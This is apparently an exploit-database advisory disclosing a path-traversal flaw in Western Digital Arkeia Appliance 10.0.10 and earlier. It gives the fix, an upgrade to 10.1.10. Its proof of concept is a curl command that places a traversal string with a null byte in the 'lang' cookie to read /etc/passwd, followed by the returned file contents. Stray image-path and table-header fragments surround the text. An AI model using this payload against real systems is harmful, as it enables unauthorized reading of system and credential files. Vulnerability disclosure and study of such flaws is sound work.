 Western Digital Arkeia Appliance 10.0.10 - Multiple Vulnerabilities
###########################################################################
# Exploit Title: Western Digital Arkeia Appliance v10.0.10
# Date: Sep 17 2013
# Exploit Author: xistence &#60; xistence[at]0x90[.]nl &#62;
# Vendor Homepage: www.arkeia.com
# Tested on: Virtual Appliance - ESXi 5.1
# Affected Version : v10.0.10 and lower
# Link: ftp://ftp.arkeia.com/arkeia-virtual-appliance/vmware-virtual-appliance/
full-virtual-appliance/arkeia_virtual_appliance-10.0.10.zip
# Fix: Upgrade to version 10.1.10
############################################################################
Proof of Concept
Run the following command:
curl --cookie &#34;lang=../../../../../../../../../../../../../../../../etc/passwd%00&#34; http://&#60;IP&#62;/
Which will return the /etc/passwd:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
[..snip..]
Title Publish Time Author Software Version PoC Code
Test Platform Reference Trigger Step Verification Oracle